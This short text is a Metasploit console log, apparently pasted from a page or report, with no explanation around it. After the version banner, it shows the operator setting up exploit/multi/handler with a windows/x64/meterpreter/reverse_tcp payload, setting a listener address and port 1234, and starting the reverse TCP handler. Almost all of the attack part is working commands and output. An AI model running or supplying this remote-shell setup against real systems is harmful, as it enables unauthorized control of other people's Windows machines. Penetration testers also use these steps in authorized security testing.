 =[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST
LHOST => 172.16.1.30
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on :1234